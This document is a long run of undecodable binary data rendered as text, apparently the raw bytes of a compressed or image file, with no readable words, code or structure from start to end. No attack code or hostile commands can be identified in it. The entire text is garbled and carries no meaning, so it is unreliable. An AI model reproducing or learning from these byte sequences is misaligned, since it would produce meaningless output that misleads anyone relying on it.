QQDFl�Il%��ʳp2�Х,y�ظ�Q����2����SY�r8tA�h����C�����|�:�K�L=�E�$��0��DL���$�rLd|4e�:f�:�<�T�FiD������4��ф�	� �Fؠ	qt�=XA�;AX#�8�/�"�����[��(��8���_Ȁ������ܩ8� 8��t������ձH���ʫ���H�"=�NSذ�I�a:q�\Iʉɗ$�W�*YECP�X��b !�[ ��8�	���y ߃�SՄ"0�%���$�1�R!�TQ�D��C�bQm�%�|���Jl=�,3׮�`�Q�0?�b�T\���Qe�V�˾�� �EL�"%�w�-$MR�9��,�c�R�Q@�K++�R���l�ؘ9�i! pL 5]�=Pzd��tM�s�ų�9���M$�
�J?}�؆�AT@�2HJ�i�B��N < �a"�V�r����Q����'��;1��S�G�J�=�Y���X�U��Z��[���x���	��ЈP��W�;��fXp�͕�����*,Pd>=�L�EWZ2KliQ�l%�@\uQ�k��yW�H&�Q��u?:��|�����}q �ם# ��Ek:�-؄14&Mئ[X���)��*���X�μ�
!�m$����=�Yz̑�ʹcM��͖�;U��
�Y��8N �B���D?P�������m�-��<6�b
�����)G �(���ĩNO͑I��=I��5R�/\=��*����5[�9�t���`��[	�a�z[�h�	���g���)�4��	M>����t5G|����(�N�%r-���� >��"9vE���\d���UE�])�ӝ&Z\� u'��lr�?������5�Bs��]�j���|����BL��~�	A4��u��%�x�����dG���G"��t�{��S>NጀX�N <&�A:�[_?H_QF��Y�UH�������.�.���Ș�%T�ϩ==?Մ��@��a���U��ՋOˑ�>����H'je
[� a%�b(V�ȱ��h� ea�qa����*�+�x��e!9�X,lu\!6�]Qs�n�$&����4[�)�b(v�g�W{�bθ�,��-�h'h���b�" 1��_$c ڭ爎4��5fcw�::T�R�e.�^�@-U݂ҢJU^�����/A��x<���꥚q�j��ٵ>�J�dTp���O�QN_� ���:��&��`�x!����g�e\����B0Ī�#��k<IIV$s[悈Ʉ�ɢ�͉���2���K	/��бe�۵:V/����	r� M`PP*�
u�O0i�w.\V˰�8Z,�3�W�RJ�fQ� 9r�%�\c��z���ׅv&*��^�}�h+p��Hm �Lx���܈�wXk�T�h���26�3��N4uz�܅�ݥ'f�����IS��^��L�0�\���@n�uG��;r��F��A���"�{�&ك٠�8�6_EU_�`_�5�R�B kH脳2�����ȸ�<S�#:)����t�k���*���f�#�v���q�H�h��x �xe�� ���|���=^W���]�[%8t&
�A��D�3�G�툫8��%�c�ێ�oAׇ�nW�8?T��řch<']䦌����t'�Aw#�A�4�����t�G���p����IwNF�`$�a��Jo�v�݅�U�铩R�o����o$��%��o@䙘G��q�t��ר�����i�!v �d�9�A��x��Xvf�^t���,�O��e/�M��:��Z�>qc쁣p�(P���D(=�w@j4��o�2,l��q�����x�Dh��:����`%Pa]r�x�8X�X�m�?4g���)>D�@w&���PX�>Ƌ�����,�AQՖ��M���Q&�sva�:��x��8�����s���?t�>�N��COtE_F�tHgzKwtI����po*�2�ߢ�|L�I�mi��4�k��S������V���o�uZg��u����)/W[�絯'y�*�!�G'�y�����v�ۃ����kW�m�p��vI�v�ZHh��Tsok� �����"vgwh��=��yw�4|���?��X5��`�'l�4�2���8�V�����X�������r�x,�	� ��B(�/	����ז�yf��b}��8yV���+?&�mdB&�n��y��?]��נ�C/t��$���̠p!Æ�@�(q"�/2�h��C�>f�(r$ɒ&K�I�R�9.E��)�
͚4{�̩3烞>��!t��FG�IJ����N�.-&5�RJR�=���j!BN�0qd,��ep�,[�GL��A"��={�=`w/߽uU �/���%H�x��Ǝ֥�ݼyu�ly�e�{%��8�d�{���[:/jԜ_�~�bN���޴�P!$~~�����o$��'�\y!&e���pJHX�B�>������h~�Y�ǃϢ8�����ޛJ�F���Ϗ�>��5p�����#"�q	&��	���~�ESEJ�U��= �Q� D1q 5�P���`֔2ᤒ
ED$7�B-��GYd���)qEP��G"9�K2��M����+F��ER��X�d�ZzؕX��G� ���r7[lA���q��S\2��٧�}6� :���"�衁2*h��B)����S�=�X����:ѩ���ډFDBu�jC�ڪ�u4�G'�Z�H*�ԒK,�4�x7�,y@[QE��RLi�U�D�U��z!UW_�%֏G��V[l�	7���g}�%�
�	��a�.��cΌ�`���f�i�d{�pi��@/`G��?���ok���k	�`��
�)'p���-��5@���	a�v۵�]���3楷�z1×�|�L�~]t}�-Ǡ�2�t���C"UL�N1�TEq8%��^$5'��$��m��2�|!c$5�	_�HNl{D�C�}&�J�e�LN)fS����i6i�������Q��������9g�y�I��A������Bj����N���nZ;��Z*A��z�����E
M��!1d��&�������
�S�@��QI)E-U�RK�T+{����.P�&LW7H��gv��n��%����%��l2���V�]D@S`��E���_;M��H,�(m�2Ԡ�Y��J��:�fd%#}��#��eډY̦7��l=<{�/��>Fb�
���!�A
�x��4D"B�@�5�y�ka+F{�,�E.��.�0� �F;�ю�ƀ� iHq�\��F�ʑ	J����ȡ�r}Cғ$���p����4�����N����FW:>1ju�T]��O6Jv��]�2��Oe�	�lJ�*:d� ��p`I��4�!�5zi?�j���&8B<c*�q��y+�=�%у��W�a]�X��b����1��*�����l�-�@
 ]*���.�`k�U��@&0�r�
��K5�9���y�|��i,HO�i6,�A'<��t̄�(�VX�0e^��3hHC��9d�{"a
_� ?d℈hӣ�g�ID�}$4!'�`GU��ғak#
��bp50�-MκC*vA���Fu��P{���.;�wG<�U�|���xGŝMJLJ"#��$]��kJ�� �H�NO��$&��ò.��e�,u�R�򔝲�� ���	�s��;�Qʢ������&���\D	���M�s���m/߁�9Dg�!qf3���h�j�Ԝ�5���mjo{��S��ܬ�Ӝ�S���ET~����╿��� @ؗ�����'B����`Dc�St�	��MP��hԄ%p�S����8H@L ��̤���MR�R��FA��LiZӛMh+\�N}�S� � j�(�*b�SJd�@��fk��`�MD"�i�݊�U�,pћ	�Z�<>�lz������H�Ə�C����>�u��x�_�$I=Ճ� B.�X��u�[c;;�ZA�Nx�C��Y�����~�/I;�C����F�5v�[��6%�n�PZ\l^�B�7���Oke��9���ɾ�� ��#h�F��y���s�����y0�s��h}�r8@�P� k�q\�M�a8�pA"����=QLCpţ����&uč|��{�> quZ�%��@Q*],lbM\+ƌ�v��dhkf�
����;��mB6���<��*,C��"��亖��F���%�yI˄S��H~�F:�̜������5�t��3�WWg;��zֆ�]Y�E#=��D���0G?��Є��K��f�'��r��MP��)�.:M��T���EcݮA�w�⵵]ZwB0׈�5x�?���֦����n��1��hn�}hC^8#$�
Q��<,���wL����Q%�Vɹk����!��-�y���y�N�a�� ��I��$l"�J�������Õ��ѨFi�8�ƃ7��q��~�ҺǑw��M������+�-̘{�� ��
�9�s�7IB��u�|,dA	m���Y/���9�"`�F�A�HڮT��]]�d]Pl�y�������Z��E����ڡ�´��a�Zݱ]iɾ �������̮��>TܽW@��F	n�3 ��5[>[��n؈I���TD�K�GV�ĸ�Dx��<@I�T�L�����曾�a~��%�W�G�i�֌������x��	�%���M��MЂ�DB��\l�)����ѕx���\%�]�	'���e"#I�ñ�͉��A�V��\a՟'�'���_��)َ�@B�4�
�0�
1|D�9�4U]5YS�T�nS�(K�m`�u�t�����\����<�x��h0L�C�E쁑��F�l�g�#@�گ��̚9�k`��
$�$[�W�-!o�L
���&��C"A�P�w||D����J�@��KOpG�u�K�a�HҔ'0��,��Pi�O|�n������"X�h�"ّ�l�ƍ%r�%���_�0\���'R�ee��)��*�I�Y�+f���ܣ�Y���-�c�"�|
$�`��]�;T�1�
1 �2�VJ�\���Q#�x�5b��}���ځc��Sj��
J��aFf�A�������i ����E�`CA��k��B2�n�B� q<$Eb�<��E�&G�ȍ�����3b��H�d$���$K��Kz�t� 5T�}�dL�Hx<@�V������U!����Cт"���%�R��		Y�'B%�m�!�!��m�M��9�	�������e���������b)ݎ �5�*��%��*�5��I�%`�`~��f�!&^c6K�eEz d��t�]�mf^T� :�#g��֗=�ByW��ॗ Uga���6p�k�nȦBF�nئr�fn"�}�A�@���g$x�D�π�N�D��[��^J�!tF�tz5�i�a� ,j4"MtgPE�m�Q�����D�Hzz��& E-h��hH��S:�}B%���<�U�[�~V�Tv���IW�b*�"���X���Ƣ�*ք�_���p��e+.B�&,�]2���D��h0�`VSa�M�!5V��hS4`�h6b��L���3L&����+
���c�W��+iƝ�h�|q�
|@��l�&d)���q<$y闆���̀����)���P�[��Bcy�T�Y" �s�2��)5��l��@�Bԍ�%�qMS�d������M!5E8��U�M���(%����j��%�Iǉ\ԮȕE�~�b��"Wv偦"��b����NYjR-�b�
+��e�~J0&0ޥ<+ȭӡ��D�:��j��^�~����S��؍�9i�҅��k�J�k�Z>��*��������
�'d �&r l
$l	��e��mJ!�.�L��e�v��z��r�y,N�ۦ�l��l����s�lШ,��A��,�,�$#r�O�l�4���	߱ ��"U��{z*|F��(�[L"ǝj��*!�_ ����B�(��^u�9��檞���9�Y.+�a�����v
(���E0��#�^�������`V�W��7.�&�S�(��h�=�纰���8���`򫒼�f8�BB��oh�Ȥ���j�~�n�@o$q��T\���.I�-����Dy�������T4����[���RC�'�,<o��J��Q{���ͦ՘P���6�����X�Ĉ��H��X�o\�E��oY�/^�"��ߐbԆ���*�x-7�C���0��� ۟ZV+p�10���#�c&�Hh�2W:#�v�a��r}c�묡0�2sb FCs��d8�4��>���k4�Fk���Gl��
��8�fD�n�n�)r[O1�i#z��YSvX��K1����1M�S�}�q��q�lGo�1�*+*�yA��%_�SyT]m�"h�U�M{N_��}j_$�j�:NZA��Z�Ujm�>�%o�'s��n����%��)����,��+���e\
#8k-?�]��.��/wp0����/���(3��3�Z4�5��:i��#��!�6��3�m@���Ap�8�3_ @`�u�=lc�n2�n�$*$D1=��I�LvP�3�sw`�#A�;��M�RgB�B�)C��CC4�4����p%�R<������P��a�.�����2"��/��`j2Kc�[��Y�ȑ�&�\ɪ%�4��1|����r*;��N�!�+�_d��-�d��f�0��]b0_V54]��
�Vou5f�W��'��jn��u�{�<��[��:�f�m���`��`��`�o��d�a�&6�z�d�xEXe��yd6sv����a��t.�L'jǱ��,D���5"� -h]�D*���QŁ�9%@\8��pj����.��k�u�r��$(�87���4�e�r%_�2�m�XN*��Ω�x�*��7Нw��1��0����9|g�_n0�(V�(13���'N-c�W�[��*Pf��8�f6x�&$4�8�P_c��c�
!��71�{B��ۉ��<���{�Δ$�y6��˛�ǡK��b��7���v�"�MX���� �N�m�'�Q�"�4���p9P��u ${9M�9���sN�"1R���+�2��4���|wa����r�K
(5�(A�!�]���0���7�3~g5�l�u]?���R����\���[��[Бx�Y�@6(�A��	�p���w�dĮ3��'�A4�A�Һ��)�[X�Jg{�g�8NH�;��14�1[�C�L�Q�?���vyh/yV�y^�MU!Y$t����Mf3���j�L'	'[�s����ouoɼg�v�����t�%YR��y����|����9���C��?�(^�C�?lɷ�_k�F���~gOb*��6E�0�W/���������8.�[ׅiL�cg�0��&�u��������|�kT�������:�ӳ籩)؈�/{�}��3������ӫ����Z��7�B���^���;{EW�l������*@�I5P��HT�DR�V� B�a�ĩ/n���cG�A��Q���L�<���,7�p���/�ҽz��[Or?���4t�"89ڠR�O�b�:�jU�W�Bպ�kW��셵ʊ'g�:i�m�~��uKGn]�w�Zû���2z��&�paÇ&�8Mc�i��1�r�e�U0g�܃sgϜ��8�AӧQ��zu�q(y�=[vI�&S~<��w��1#��=�xq�Ǒ'W��y��n�v�L���ueϾg�v]�;g���/H��l��}{����~}���o��{�y P@ =�$�]�&G\��\Д�
��H��0|0�(h����x�&Qt�`�Q�k���q�FO\(�@���!�2H��X�h2��4Z"��/�0mӊ���-M{��8��e"(M��Є�hi(L�&:�"�6��=9��F�O>m�&�f:T$�p�)�s��fr&�I(�.9*)M��
�OAͪ�QIK,��Jk-�*�$.��  �Y���M� �ּ�5�ňy̱�,+�2�6�L�Hk��Դdm��\��6/�4��|��o�W��+��s�+7[۸S����%.�S:9�:
qO���/��s������1�48lؑH&���3\pC��aG��rD�� �Xɓu��ƔS�AQRf"g>9� ��t����Ҭ��!ּ(�5�0�L�\:S�]Ri!����*)�3���$tO�B­P���SQ�g
��Fuz�'n~���K�:J)M9x*�B�;TR��԰BIUռ2�CW���U.�����%�#W�y�Us�62Ɍ5�d���YҠEM�i���l��W��i7�p��]���]��Ӯ���%�_�؄���c�_� �޿�>��<�)��nX�	M1ŗ�+^c�
Z3M>��w�!D䏂���T�d�Y���]�" ����E:`A2'%�g���hTSJdI5^��j��4�F&H�±�]�ijpj��5���l]c��@�-��Ѕ+�	;����dmms7 E)K�a
t3ʦ��D%:E+~s�E�n,�CK�b�P�-�s\[�0̍/�"#[�9_KX�
]�F���-�tUJ]�XC-k�&: ��H��k7��]I�����\��λf��mp@�&�՞B�?��'���	�@��^�� h,BR�)6ĈU&",_B�W]&D�����G!�П͐�?e��Gp� 	H$$5�O�Y�X���"��(1�h])��B�8��#T�	��Z|A")�SFXȵ��Pc��>E��n$Q�l�Mr�HAj�"ǥ�f�-q��z�E�"E�R�pV<`�����Ë�Z�?2��3��P����ƀ�c�H�:-u��l�u��	r7y����.�8H���΅�Fڦw�K�
�<�͎���z��I?|���	%���	Tx�	Se-D���b|�k�L�*T!*Xh�T�P/EXΏ~-��?d�h�1b�
��hJs�NR 6)��Q!=�BD�I��M낮AZ8X�3��_@H_�Ҍ�N����P݆Ġ1�ns�(갅a��F��>t(�U
E���1���h0�Q�D����ЉN�A0^��yˀE��w��x��d:Ӛ���8ͩgvzG<��5��=Bԣ����6�Tg�]TuF <O8��*V����N���y.���� ;k(GY�S��ũ�Q4�° �^(a0E�I���Iҥ5��( Y�����Aa���%S,2Y�"��1�,4kv2'�!�L`Ŋ@���	mk*H	���4�An�de�#�|'�
B1�h���}8��&Tn}��D��m[�r'���It���u1}]�6%�����`�/t0�y��R1���s��{}_��W���}�v:��FZ���l������:	!�wIG�v���z��"�>p���@��a�J��g���Qi�����k�B�H�H���q`�l�"����(ǒiiL-e�u���Lp!0fV��Ͷl���T�	K3	�@#x i�L���`�s:����pjl�mUc�8භ�va��#�ߺ��]tM<�P�D��˵�s�]&r%�M�ʦ)�i��Z���ª�B�S�z�g\�֋���tVs(�%@�ķ1��L}q-���׾��� �����N�J����g�~��/�l
��]{(�w�/�8���d��mp��_�n�(�����@���!�xba�18�&]�������rP!���QtL�Wy�
o��ef|E<EX�����U��=����.5K��Ўv좝1?B��լ��7����(��d�`+4o5h�7��x�9|B���((M针o�.�+�Ģ��NԪ��`q� �����'��<�A����	'Q'��2�-2�'��	 	^�C1�.���sܮ���3nM�t���Z�[t�v��	s�#�n���#�8�b7<��w��v@�"L]���JB��
\8"J�ƫ	�c�Ί�:���-�J�X�0�eN����|(����j��+�>�c:�
�O�`F��oᮬ�X��pfI���d�f6&L�E��e5NCiʤ$�O���v����!�)� �l~ˆnΟ�FPp�PR+l���&�mJ��ˈ��*��p�.���p�� P�J�� �Kpɱ��ϑ��1J0��e*�3�PY��V�u�i���$�l�P�O��#��c/���E%r�c]�ڐ�9�n8b"8A� �p�P?�zB�zLiխ*<��}�gAt)
j��|���-�h�'�'��߄Ɋ�(�`��hI�/E��)%�f&��������b0f�J��F���K*�KXLT#�d"X���a hѝl�f.�$qm�ra�Lnlh���$�
 {"�&��&�P����O��+���.59�3Q��1���0�Q=����3�tv�����~�	�폠p 2� �6��<Bxn�!2^�7���%�p��"-�:�j\Ґ#v��'$� .���J2`Na
ڊ�������gDlR={R���IFh'Rs����A�r?��(�����E!��)�2� �*�,�<�5�!8��2.��5�$WC�F5��6��-��\!�i䢅Zv�f�O�2�ޏ�/FMO��#�/�#� ���ƈ(�k+3+0-2����2��21�53J���3��?�J�q4I1Ԏ0��4p�����N�06e�ksx��6�ͨpc�L";��P;ڂ7؂v��-�:����*[�p]��;�� �c#����pܺ�$�c�
��P)<��0@f���`g�zi��SȊ(�,~t@(]�U- Ҡ� [��Rt6�R$`)��d�@t��dt�2$+�r!,�>��&��T1�4�)���¯-�iD{��脿`#Ww�v�E�]��/�Lj����0�&1�"Hp���H��)���_�I�BI�"	�IGJvJ�CK�qKE����P�X�q5u*לe�x-���6����M��7���@�N#�.�eO��.t�-u
�c ��9��٤��[��8�
:"�@�Ѓ0��&�R����
��S�pH��b�}�TM��DHt`Z5(_ul����
���&��6�T(Wc�}5@��n�Rˎղ(N+-dg^n4H�h�A��hV�Z��6"�&��[EԵ���X�d������ORB]u�.k�\y�0��n����1����<%_��DeT��;
-�`6ava;SaEsbC�N��Rs2ĴXl�M�5a����U4dl�
��f6w��{L$��8�c#f�Q��d��OIg����z��g�u�<�^�Ei����C>>��@ $S�Sf�3Y��
x~�L����vl�A(�VP�D������",K�vn��@�VX�����*;�o�5"��d�(	wZ}J5*�C]�R�-!�q�(��5."@׷2w]1�sm��mE^{ +�G���u[7vIE*�uv��v'3-r���`y�w}����3Ñx��x'Vi�bk
�Z�y�w����h�
��	�t{Qv%�79ȗ/̗-�#!	!Ilʰ}���|v�o����^�wI�;S ?��?ϭ��S;�>�w&��Gr�_�km�k��_�l�P�@L����M඄`2zՄU�S���5oAUY���"��Y"H6� ?y�p��4�-=��X�mh&�u�@E���z�E噟�ոrt�r��$����.(�b1�������_7Mv�u�ɘpR%-3��8�ݸJ3���T�9�x;Ǎ�W5�г�z�Xz=�Z*7%y~����ő}�Y�9�e]�#y��g-r
�7�m��.~�œ��2iz�֬*�i���;Յ��4AD"b9��6�&��u���ګoy��LK��>�`��v���~�)�YXq���A��oCN \�56`cR!��uZL`KNaso�i��R�qK4\O�v��uQ��y�aT�����xQൡ����&��1ڠ��Ř�z,�k`:w7�%z�=SJ1�04:��=z��Dڏ}�c9�5�	���G"�ǗV�c8	���"o~/�#~�9��� �^~�>���I���`D<�aH^r�C���$W, R�>�Z~&A=<�	�i@�>W��������W��Wԙ���Z����3DTBD��>��IRa5DKK�@C)B�6�&��)���ŝѲ����=��>��B�%F;RJn 
�SۢV[�6�o��f����Iq;�u{��ML�2,����@��Mŕz�@~�[922f��$�B��N�\#����dy���m�!'9 ��_�%_�z�ԛ�Q,ةI	&?�����݉w����J�痆L�!�D<�D��v4t�y����ɘ�����4�����U�"�
��`�pWCZ;LN!qw�L��"���,t�x�O��ǵ=P ӸE��dG
�|��NɇTɗ�u�_��mws7��J�����<K�\�{��i�L����Z�X�Mb��%}�΋M��9�O�|���N�T���r3{�cd�r���@yїv��zʭ�a����w)4��5�!��I=� �A·AR}�U=
xy�;�!�)j}��nu��:ñ��C��E5N${ع����X�4�r"�@#vS��~�
;Fz�_��T�F�}����b�kB��D;�J����n�� U+��1[��X�b��θ�3��7�w�4�]�5���;�P���IZ\�*�3�Y�c���Yº��e'��e5���%�I6<�
���$N!ʻ��ڨ�C����T^�R�@(��/Ͼ ���iKf]��r>�z2�K�A  ��BJuD
�荞�yY3�ɜ>��d��)��z�ҧ:�յ���9�pY  X(c�*U�G�8�!�
n��Lوc<иa�� G�I8b��(#lP�a%Ĕ(OI��͛8s��pfK�?snHG��9n[�p;�t9rf.I�4��UX�rh��+��`Ê��@�ٳh���]˶-��o���5����B9qҩ�_,�����È+�����ǐ��d�a	�3k�̙3�ϠC�-���ӨS��º���{ȞM���۸qg�}��ȏ�(yq���ȓ+_μy򙺢K��/��뺊�,������G�'���ӫW���t�?t��ׯ&t��Ͽ�6m~H��h`��1`
)$�`y �yxb!a�D��&_��$z1���0Z�����XP4�2�.Q��Ȏ9j�/AD"����D���j−96�㓎�8��i$be"�d�e4���Ö�x�e�b�i��a��f���	˛p�Ĝt��!-��B�|Ra�o^7B*,DPA$-�IZ�E�a�H#]�A'�J-��L�n'�1��ӧ��ԓNC��QI-��SQMU�UZa�VZg���f�%�n�Evᥗ_��l`�E+-e�V��c�f�ٶ�bڷ�������Z"��n���l��{[���Rp$���z���N��W^|��{�v̅�py
{�/���9Gp{�8�.eA	�A��~����h�	2ؠ�B���Z�	��ᇗ�"\L�0�=��bgi<C�4�t����P�d�IV�HOFe�R�Be�W����`�i6�k���j��f�vڼᝑP�'�|nDɈqTD��
�By���ZD�G!!$��^��K�*��f����a^��:��Q�"�T�JU���\����׾V�w��l�����UK�b�I��񞁛F�+�fn�覻.��뮼��ۛ���	�/w���MS��w���q�*װw׽��y�/��.��B�g����O~�#����d$��T�2?@	0����@�E�CT����!!h*ʌ�6�G -i8�Q�6	$��jGbw5��k�I�׼&�+�Mla2��V&�qmn���ġ�!O�����7���D)��6�޸�%�
��x3�ƙ��Ȉ�ǒtʍ5���J5�S�1%��I�\�
n�qL9�j5�BZ���ʮd�H����RdWp���u�w��� `��I�/1�3�F)pc4���tM/6ֻ�t�=��&������=�� �/�)�`�������
f�f�O>c�s��la�yv����8�ğ�(ƿ���ȅ�@V@� HA	<����:�B1�`���!M�I=AN�L��ӈЇ���)�V��Hi��V8�&�h��Ҝ|�юZ	�C<S�(�#��MI���	'
)�|JEpži�P!�NY ���!$
�� U/�)�18�Jb��̍;�#M��xǪ�q'TU�Dr":��я��� �r�C&R�]i�Z_ɶv%+d���v��Mr��$��zR"ϔ�׸V��s�2����j��G_�A�d'K��RVȴNv0�1�M�Ŏ��#����<��_Ĕ���@��dcN�	H@?�	�~6��x"0A
��=7��V�Y���	ԃ Z=z����5zhD��B��
�hK�Dݎ��c#�������פHL�J�ȡH�WHv�)�lS�,J9%��G�ʝq���E���[���BT���Bn�^�N�U�u�&U�Bœ��t�$!�:��e�0F�[g�:�ȕ�u�_���O�կ�l`�G�¶򰈭�bm���2����r,K�ʲq�ۃ
��e�z�ˠ���pr��R紨�k#�����=�C�m�I��зPp�<�e�Y����8�9;0�`Ѓ�W�Zî�u�rW��U�F���+��l!U�{��&��T��[}��߻��_�/�,�E �o� �O�Œ	�$���Q!|F	���!�0C2�9[Վ�rv�*��=z5)�D�X�RH�u�1�Wf��o7�Ƽ�ݎy�cs�A6�`	k�W�2�=X2����{�H�%P��n�RTy�x�F^�+\��`��Ľ|蔜��"J0��"<���7^�o(�8���"��l8�9l������$�$~1g���?t��1����F�D�Hf�9�������	�CE' ��K�`Xь�n����dW:|��a�,�ťqd7"�)��3�%?�]��.�ҧ�+R���X�"��#��1K.�2q�wȃ .�P���!!{NP� $��8�5咭�\�R�s�	���#X�&� 6�:tb�����m�dc��JN���s�&t 9L�N(�s�'F,�g�0"<u+�J"1�2h��A�g�����-��W_�Z����?��� �vnxQIQW��;�V-�o�&�Do�eoՃo����`��V�	(�؀�>�p(�xp�L&0�0W��W�h�?��#؃>��@؃ِ1�qF�����q)!g��`���T��P
�Gr%w�`�q�q�X�*�3s�?�s��g�7����@��0����	��	]���hBP7�L>�PQ��s ��v�it
�	y.�&e#jE���>��!��������H �P7vC��0�K�0`Adx�S8G������p&� 
���{S�t pt��>�{�؍�ޘ� ����0�rѨ�qq=X�ށ��0��	=�*>Q���� ��
B �uu
S���1��)�Ѐf� �I���V�&W�qI9���Ҁ�&J�W�2oEfd�a��K��6� ?���6��S7`��6ƨ0��7���8�)�6	8؄NHC?)�WЃ��6�PxsD�f%`���0��P�y��s�1lhF�tFWtJ�����vɔ�P��E di���i�mk��q����pH �`~��xi��0�Ȉ��Kɔ�8�U'~��e�m���Zy��@ � �Y�^g��0y����	�����2r�����0�h7�@�K����[��g)��7�ɸh� GЌ&0�Kɕ_��x�_����i��1��$���Gِ?���ᓅ���I}4q
�i��	��\)�ɟb�5)�S�`������y��y��I�yVpő9& I<"X�ǣ<��*ɒ-�X�����*�2� .�S���+*�p���� p�S��>��Li��)�DZ�3�B��J�9ZH:�0�qס��/�:��Ӣ.ʔ�����b�JZ�L��1�Xz��q�J��@�M����f=
��p� ���2{�3��.��nʥxZɡ��0z
�z��%>�>����r�~ ����a��>����%uʨ�zZ��ب������aZH8�䗆��
���*����?:�����љ�@����LI�f��\�)���z�8�|@�7j���ު��z��*���+ڨDʖ51��
��ʔCj�y�d��@*�����0��i�0z�f*����z�8��Z�vu��a-���á&��E���&�.���N��Ě�>ʔ�P��Z�/;�L9�1��Ŋs(k� �/
���MR6�� �K� �,�r���:�s j������
�g9Qwv������.:_�r��,�TK�V��@�p�R��^�  �tr���%�p%����A�lW���Q�.ʞ���UR���O��Z
������$���.:�6Y���j;�)k�(`V���T謗k�L���Z��{�(Ჷ���ڴ�۳�C��x��5�@i�����{�� ���T{�=��������r�� �K��s�����ر���a��E���X'+��˲���<��3��ԋ�%H�Ě��
���@^9�Z	�J�ͻ���0	0�lj�����A �ٿTk��9��l�0��̦~�%�з���,�  
��>��]
��@�*˕~0ji�)\���\������!A���K�������{���!�h� �۬O;�)��T|�8���;ļj�C�x�q�������k�@���������{����u,;�X+yV[��{-�[�y-��-��� ��;�K�����fʕx`�^�4;�@9��)���r�l�M�1JHȃJ�J��V�zг::?���1�m��2<<
?ɔ���C̕�@W���y�ɼ���q�jܿ>�v�����\Yvk��;묊�����i#�h,�!\�Y����ě�	~	�Y
�9,�i[���0X�!��W���
S@���m�K�bL�m�T����z��:��ؼ��*�r�?��:���{��N<��z�3��b� M���.��S���pȉ��
����cy��P�ܡKd�{d�������28��
�\��^��`�����9�ߡ����p�J��H�����ƕ�
��U0%@�O��=��ܥ�Kk�g�o]����*��~��l�̃j�<-�Dj�f �� �=�^��WJ�/:�2��s�:���	H��0m���j��
���^���	M|�;;O<��` ]�������z�( �
-���ŬĹ��|Z�[}[����]���0s�-A%��]:��:Ӧ����zА�y����}ƎZ�����M����B�+D�nF}Ԟd�{�Om�Q�<S�����%Z��2�lp���~�ߺ�l�@�9�O�.��C��Μ�?�p	��ß{Ơ xMq��rl�������.��C^�B��,�ٕ=�kz�  ���6��E�P��ᰚ�|��� ��RN�*��1��[����兄�ֹ�;�k��Ȼf~�l��>|R�����)��9�{���!������^��8������>]�-� vG0XN�~�m��;�����������Z簾�rx
}����	���1�W��m�>��Ӎ�
ʕ�}�  �ݝ����t+�aK�u���/z��	�=\��]�H:��R�����.����˾,i�W�ܳ	��������M����E��1�2�/�� ��9�e;��@������G��<��J���;�J��ȋ���/�͓��n��=�gI ���C��#/��^�Px��N���,?�޿߱�u;�l��P{�4����6漻��P�R�ʬ�l���;�8��8��DP(���
\�ʸ�G�d�ٻ,�����͔J���.����֝�;�b�S��Z�]����Uư��]�:����_���.���B�_����������GN��A����[�计���-�L���֓��d������(�ܕ=>��ޱ�!�	����ӈ��^V��=��Q��r�����&��J���>�\���}z�,�>�l:| H0����P����(o�=�������R� ���@<H�B�)��	�E��5,ȁ�G� �4�/Hy��cCԢ1eΤ�bѿ�ԓ���<�!:d�ӏ2?,I�4"ɕs��0q��sp2%�gˮ_�É�B�t�vٶ�gѪ��nS��*p�" ���<�!��W����ue]6?��
b�dy0d�5��r(ξ�9����һ�̦݀�mܡ���
�o���g ^��q�ə,g�����ė#�P��u�ٵK ��zwbiď/Ǽ�կ__����=�ϧ���}��������0�8Pȩ&�� \�k
��ik(�~�K5�pRA�l~��iybd�5��D7�f3-�2�q0�H�B�$Ƶ�J°\)�9��$n�,&�*hD������J$�T�!�@�2'ê@E��� �l�,�AJ�� G:��N<q�g��@�����X�*H"�`��"�4�P�5q��!�PRi�)|T-2�0HI�����%P8]	!�+&ᒪ*��:b�+f��.�v�n:%�[<M���K��&�3�� �����B�R*���21Ÿa�1�8-�2Vq��3Ϙ����mʉ�d��ySh�/wS����օK��f�m`�x�M8��Hna����a���.��*��:���<��;=�BV>��O?����?$0J�b�Š8}'�`��r�vm��Bji&�DH�$�)F�괡JJ�iV�7�W#3�Iz6���q�AA��V��Ѧm�(d�C���2�A��+��2K����&���
\�4ak�m���q��"u�,Ǚ���*�	'�@�ѡ��Hь&:�)O�7,�2�Ӗ2m�GҚ�5�MR�¸���4W��]����^�vtͫj�5v�n�X�
��pQ;T�o��i�:��Z��:,���f�o��h��Ǜf��f/k�B�V��5&�nh�2��~���7�I�p���EL��)(v1b'c�Xy�#2�>&�O�R�2���e���4�E&	$�Y]�����3?����� ����PA�R�?@�E����h�:��fJ��Z�&.]�YL�Q���'oonJSD�+a�nI��U%$&YM�"�S�Έ�h�!��c����dO}��B���Dt`����0b�B���� L͚�p����"O�[�M "J�oG�#	Y��.���U|��#n����"�S�f��I�P�	SBl��Gc�haCx\�VY���9 ��;_�P�M�R�j�0q���č�QZ�E��� l�C0��&��Y���ta��q,H�&t����0>$��	����@,ta";/�q53�!��,kue���"W�!n`M��5m�C4��L�	��XC���"��Ҭ~E��M��ZO�p���*n2 �n�P�&���j�.Lz�.
U{���V��%��0�U��l
N*���d�r[I�/�y(���aDY �Ķ%~8��.���8n#���)�ʰ�m)�T�,'+p"'NYeAN�F�]�ǼPNi;�	�>�7��/������7�� C�i9�����5Bϧ��R��>oS������.r
�
^0�\(��1��FT�U�h	-z���e#x̼��P}�$z��KIZ�E(+v*nIZ��+pB�V�/���J��%K�L��M�Ia�G���e��N��+D������^��*����x�*D�k��B��k&�&���8u��1If��h(*��@U�bW�bd#�L$kP<��v���Hb��e� �yV[0뢶�D<�JӂrF/���f�Z�>Z��w&�b8�>u�$%j9��w��/��E��V��
8qS��-���[o�	2��^�B���:��6�W=���q�6C��'T_#��Q�6�� v�����aߕX�ƫ��64�Mo{��������|���W� ��?�k��X�x=Q	W,��� �^���x�I)838 O�a�D�V��M�{W[��ȷ���$h�S�nD����g~C��3�;&7�D,^�odR'���p��?\ߊ�����5��"�`��s9С\	WR�r?iy��m��|o�|���Є&ĜK��)�`uI�&�ܛ�tҕ(����*��&��>�{kN{q����1�@3q��T�Sл/�J�����f�����Ƴ�6��D,��o��'��v�qā�G��Zk<k�l�{c�䎵>imk�:Pף�����.T���`��-�d�g����|�m/���֕�'��kg�$��v�����q��T6��9w����U�gȽ/�6����)��]
�������E�G��45��ݣ5�;��3�&�����/�?i��
��<��Љ�\j�+�D��+,�x���c<��FȈ�X�9��	�D;�ӄH�,�<��	�
